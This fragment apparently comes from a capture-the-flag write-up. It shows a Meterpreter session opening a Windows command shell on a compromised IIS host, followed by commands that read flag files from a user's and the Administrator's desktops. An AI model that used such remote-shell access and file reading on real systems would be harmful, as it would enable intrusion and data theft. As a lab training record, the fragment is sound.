 meterpreter > shell
Process 4088 created.
Channel 1 created.
Microsoft Windows [Version 6.1.7600]
Copyright (c) 2009 Microsoft Corporation.  All rights reserved.
c:\windows\system32\inetsrv>type c:\Users\babis\Desktop\user.txt
type c:\Users\babis\Desktop\user.txt
The system cannot find the file specified.
c:\windows\system32\inetsrv>type c:\Users\babis\Desktop\user.txt.txt
type c:\Users\babis\Desktop\user.txt.txt
c:\windows\system32\inetsrv>type c:\Users\Administrator\Desktop\root.txt.txt
type c:\Users\Administrator\Desktop\root.txt.txt
c:\windows\system32\inetsrv>